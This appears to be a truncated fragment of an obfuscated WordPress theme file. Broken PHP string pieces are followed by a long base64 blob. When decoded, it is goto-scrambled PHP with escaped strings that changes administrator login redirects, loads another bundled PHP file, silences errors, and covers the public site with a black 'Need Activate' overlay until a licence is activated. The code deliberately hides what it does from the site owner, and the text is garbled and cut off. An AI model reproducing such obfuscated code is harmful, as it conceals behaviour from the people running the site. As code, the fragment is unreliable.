
 
'; 
.php'; 
ites.php'
; 
'
--------------------------------------*/
~~~~~~~~~~~~~~ \  
FcMTQ1XDQyXDc2XHgzY1wxNTFcMTU1XHg2N1x4MjBcMTYzXHg3MlwxNDNceDNkXDQyIiAuIGdldF90ZW1wbGF0ZV9kaXJlY3RvcnlfdXJpKCkgLiAiXDU3XDE0MVx4NzNcMTYzXHg2NVx4NzRcMTYzXHgyZlx4NjlcMTU1XDE0N1w1N1x4NzhceDc0XHg2OFwxNDVceDZkXDE0NVwxNjNceDJlXHg3MFwxNTZceDY3XDQyXHgyMFwxNjdceDY5XHg2NFx4NzRcMTUwXDc1XHgyMlx4MzNcNjVceDIyXHgyMFwxNTBcMTQ1XHg2OVx4NjdcMTUwXHg3NFw3NVw0Mlw2M1x4MzVceDIyXDQwXHg2MVwxNTRceDc0XHgzZFx4MjJceDIyXDU3XHgzZVx4M2NceDJmXHg2NFwxNTFcMTY2XHgzZVx4M2NceDY0XDE1MVx4NzZcNDBcMTQzXHg2Y1x4NjFceDczXDE2M1w3NVw0Mlx4NmNceDYxXHg2ZVx4NjRceDY5XDE1Nlx4NjdceDcwXHg3Mlx4NjVcMTYzXDE2M1w1NVx4NmRcMTQ1XDE2M1x4NzNcMTQxXHg2N1wxNDVcNTVcMTQyXHg3NVwxNjRceDc0XHg2Zlx4NmVcNDJceDNlXHgzY1x4NjFcNDBceDY4XHg3Mlx4NjVceDY2XHgzZFw0MiIgLiBhZG1pbl91cmwoIlx4NjFcMTQ0XHg2ZFx4NjlceDZlXHgyZVx4NzBcMTUwXHg3MFw3N1wxNjBcMTQxXDE0N1x4NjVceDNkIiAuIGV4IC4gdGhlbWUgLiAnJykgLiAiXHgyMlw0MFwxNDNceDZjXDE0MVwxNjNceDczXDc1XDQyXDE0MlwxNjVcMTY0XHg3NFwxNTdceDZlXDQwXDE0Mlx4NzVceDc0XHg3NFwxNTdceDZlXHgyZFx4NzBcMTYyXDE1MVwxNTVcMTQxXHg3MlwxNzFceDIyXHgzZVx4NDVceDZlXHg3NFx4NjVcMTYyXHgyMFwxMTRceDY5XDE0M1x4NjVcMTU2XDE2M1wxNDVceDIwXDEwM1wxNTdcMTQ0XDE0NVx4MjBceDNjXHgyZlx4NjFcNzZceDNjXDU3XDE0NFx4NjlceDc2XDc2XDc0XDE2M1wxNjRcMTYyXDE1N1wxNTZcMTQ3XDQwXHg3M1x4NzRcMTcxXDE1NFwxNDVcNzVcNDJcMTY0XDE0NVwxNzBceDc0XHgyZFwxNjRcMTYyXDE0MVx4NmVceDczXHg2Nlx4NmZceDcyXHg2ZFx4M2FceDYzXHg2MVwxNjBcMTUxXHg3NFwxNDFceDZjXHg2OVx4N2FcMTQ1XDczXHgyMFw0MFx4MjJcNzZcMTI3XDE0NVx4NmNceDYzXDE1N1x4NmRcMTQ1XHgyMFwxNjRcMTU3XHgyMCIgLiBUSEVNRVNfTkFNRVMgLiAiXHgyMFwxMjdcMTU3XDE2Mlx4NjRcMTIwXHg3MlwxNDVcMTYzXHg3M1w0MFwxMjRcMTUwXDE0NVx4NmRcMTQ1XDE2M1x4MmVcNzRcNTdcMTYzXHg3NFwxNjJcMTU3XDE1Nlx4NjdcNzZceDIwXHgzY1wxNjNceDc0XDE2Mlx4NmZceDZlXDE0N1w0MFx4NzNceDc0XDE3MVwxNTRceDY1XDc1XHgyMlwxNjRcMTQ1XDE3MFx4NzRcNTVceDc0XHg3Mlx4NjFcMTU2XHg3M1x4NjZcMTU3XDE2MlwxNTVcNzJceDYzXHg2MVx4NzBcMTUxXHg3NFx4NjFcMTU0XHg2OVwxNzJcMTQ1XDczXHg2NlwxNTdceDZlXDE2NFw1NVx4NzdceDY1XDE1MVx4NjdcMTUwXDE2NFx4M2FcNzBceDMwXHgzMFw3M1wxNDZcMTU3XDE1NlwxNjRceDJkXDE2M1wxNTFcMTcyXHg2NVw3Mlx4MzJcNjBceDcwXHg3OFw3M1x4NjNceDZmXHg2Y1wxNTdceDcyXHgzYVx4NmZceDcyXHg2MVwxNTZceDY3XHg2NVx4NzJceDY1XDE0NFx4MjFcMTUxXHg2ZFx4NzBcMTU3XHg3MlwxNjRceDYxXDE1Nlx4NzRcNzNceDIwXHg3NFwxNDVcMTcwXDE2NFw1NVx4NzNcMTUwXDE0MVwxNDRcMTU3XDE2N1w3Mlw1Nlw2MFw2MlwxNDVcMTU1XDQwXDU2XDYwXHgzNVwxNDVcMTU1XHgyMFx4MzBceDIwXHg3Mlx4NjdcMTQyXDE0MVw1MFw2MFx4MmNcNjBcNTRceDMwXHgyY1x4MzBcNTZceDM0XHgyOVw3M1w0Mlw3NlwxMjBceDZjXDE0NVx4NjFcMTYzXDE0NVw0MFx4NDFceDYzXDE2NFwxNTFceDc2XHg2MVwxNjRceDY1XDQwIiAuIFRIRU1FU19OQU1FUyAuICJceDIwXHg2Y1wxNTFcMTQzXDE0NVx4NmVcMTYzXDE0NVw3NFw1N1x4NzNceDc0XHg3MlwxNTdceDZlXDE0N1x4M2VcNDBcNzRcMTQyXHg3Mlx4M2VcNzRcMTUxXDQwXDE2M1wxNjRceDc5XHg2Y1x4NjVcNzVcNDJceDc0XDE0NVwxNzBceDc0XDU1XHg3NFx4NzJceDYxXHg2ZVwxNjNcMTQ2XHg2Zlx4NzJcMTU1XHgzYVx4NjNcMTQxXHg3MFx4NjlcMTY0XHg2MVwxNTRcMTUxXDE3Mlx4NjVcNzNcNDBceDIyXDc2XHg3NFwxNTdceDIwXHg2N1wxNDVceDc0XDQwXHg2MVwxNjVcMTY0XDE1N1x4NmRcMTQxXHg3NFwxNTFcMTQzXDQwXDE2NVwxNjBcMTQ0XHg2MVx4NzRceDY1XDE2M1w1NFx4MjBcMTY0XDE0NVx4NjNceDY4XHg2ZVwxNTFcMTQzXHg2MVx4NmNcNDBcMTYzXHg3NVx4NzBcMTYwXDE1N1wxNjJceDc0XDU0XDQwXDE0MVwxNTZcMTQ0XHgyMFx4NjFcMTQzXHg2M1x4NjVceDczXHg3M1w0MFx4NzRcMTU3XHgyMCIgLiBUSEVNRVNfTkFNRVMgLiAiXHgyMFwxMTdcMTYwXHg3NFx4NjlceDZmXHg2ZVwxNjNceDIwXDEyMFwxNDFceDZlXDE0NVx4NmNcNzRcNTdceDY5XHgzZVx4MjBcNTZceDNjXHgyZlwxNDRcMTUxXDE2Nlw3Nlw3NFw1N1wxNDRceDY5XDE2Nlx4M2UiKTsgfSB9IGdvdG8gakVaVzQ7IEZ0bUFxOiBhZGRfYWN0aW9uKCJcMTQxXDE0Nlx4NzRcMTQ1XDE2MlwxMzdcMTYzXDE0NVwxNjRceDc1XHg3MFwxMzdcMTY0XHg2OFwxNDVcMTU1XDE0NSIsICJcMTA1XDEzMFwxMjRceDQ4XDEwNVwxMTVcMTA1XDEyM1wxMzdceDc1XDE2MFwxNDRceDYxXDE2NFwxNDVcMTYyIik7IGdvdG8gd251UUY7IGVaMkpvOiBmdW5jdGlvbiBub2luZGV4X25vZm9sbG93X3BhZ2VfbG9naW4oJHJlZGlyZWN0X3RvLCAkcmVxdWVzdCwgJHVzZXIpIHsgaWYgKGlzc2V0KCR1c2VyLT5yb2xlcykgJiYgaXNfYXJyYXkoJHVzZXItPnJvbGVzKSkgeyBpZiAoaW5fYXJyYXkoIlwxNDFcMTQ0XHg2ZFx4NjlceDZlXHg2OVwxNjNceDc0XHg3Mlx4NjFcMTY0XDE1N1wxNjIiLCAkdXNlci0+cm9sZXMpKSB7IHJldHVybiBob21lX3VybCgiXDU3XHg3N1wxNjBcNTVceDYxXDE0NFwxNTVceDY5XDE1Nlw1N1x4NjFcMTQ0XDE1NVwxNTFceDZlXHgyZVx4NzBcMTUwXDE2MFw3N1wxNjBcMTQxXHg2N1x4NjVcNzUiIC4gZXggLiB0aGVtZSk7IH0gZWxzZSB7IHJldHVybiBob21lX3VybCgiXDU3XHg3N1x4NzBceDJkXDE0MVx4NjRcMTU1XDE1MVwxNTZcNTciKTsgfSB9IGVsc2UgeyByZXR1cm4gaG9tZV91cmwoIlw1N1x4NzdceDcwXHgyZFwxNDFcMTQ0XHg2ZFwxNTFceDZlXDU3Iik7IH0gfSBnb3RvIHNZVVZrOyBRb0Z2bjogZnVuY3Rpb24gRVhUSEVNRVNfdXBkYXRlcigpIHsgcmVxdWlyZSBnZXRfdGVtcGxhdGVfZGlyZWN0b3J5KCkgLiAiXHgyZlwxNTRceDY5XHg2MlwxNjNceDJmXDE2MFwxNTRcMTY1XDE0N1wxNTFcMTU2XDE2M1x4MmZceDcyXHg3NVwxNjdcMTQxXHgyZVwxNjBcMTUwXHg3MCI7IH0gZ290byBGdG1BcTsgWEZhOTI6IGVycm9yX3JlcG9ydGluZyhTQUxBSCk7IGdvdG8gUW9Gdm47IHNZVVZrOiBmdW5jdGlvbiBleF90aGVtZXNfbm90X2FjdGl2YXRlX2Zyb250X2VuZCgpIHsgPz4KPGxpbmsgcmVsPSJzdHlsZXNoZWV0IiBocmVmPSIvL2NkbmpzLmNsb3VkZmxhcmUuY29tL2FqYXgvbGlicy9mb250LWF3ZXNvbWUvNC43LjAvY3NzL2ZvbnQtYXdlc29tZS5taW4uY3NzIiAvPgoJPHN0eWxlPmJvZHl7YmFja2dyb3VuZDojMDAwIWltcG9ydGFudDtvdmVyZmxvdzpoaWRkZW59I3dhcm5pbmcgc3Bhbntmb250LXNpemU6NTBweH0jd2FybmluZ3t6LWluZGV4Ojk5OTk5OTk5OTtwb3NpdGlvbjpmaXhlZDt0b3A6MDtyaWdodDowO2xlZnQ6MDtwYWRkaW5nOjIwJSAwO2hlaWdodDoxMDAlO3RleHQtYWxpZ246Y2VudGVyO2JhY2tncm91bmQ6cmdiYSgwLDAsMCwgMC45Nyk7Y29sb3I6I2ZmZn1oNC5leF90aGVtZXMsIGEuZXhfdGhlbWVzIHtmb250LXdlaWdodDogODAwO2ZvbnQtc2l6ZTogNDBweDtjb2xvcjogI2ZmZDgwMCAhaW1wb3J0YW50O2xpbmUtaGVpZ2h0OiAxLjNlbTt0ZXh0LWFsaWduOiBjZW50ZXI7dGV4dC1zaGFkb3c6IDAuMDJlbSAwLjA1ZW0gMGVtIHJnYmEoMCwwLDAsMC40KTt9PC9zdHlsZT48ZGl2IGlkPSJ3YXJuaW5nIj48aDQgY2xhc3M9ImV4X3RoZW1lcyI+PGkgY2xhc3M9ImZhIGZhLWV4Y2xhbWF0aW9uLXRyaWFuZ2xlIiBhcmlhLWhpZGRlbj0idHJ1ZSI+PC9pPiBOZWVkIEFjdGl2YXRlIDw/cGhwICBlY2hvIFRIRU1FU19OQU1FUzsgPz4KIHYuPD9waHAgIGVjaG8gVkVSU0lPTjsgPz4KIFRoZW1lcyA8aSBjbGFzcz0iZmEgZmEtZXhjbGFtYXRpb24tdHJpYW5nbGUiIGFyaWEtaGlkZGVuPSJ0cnVlIj48L2k+PC9oND48cD5QbGVhc2UgTG9naW4gT24gPGI+PGEgY2xhc3M9ImV4X3RoZW1lcyIgaHJlZj0iPD9waHAgIGVjaG8gRVhUSEVNRVNfTUVNQkVSX1VSTDsgPz4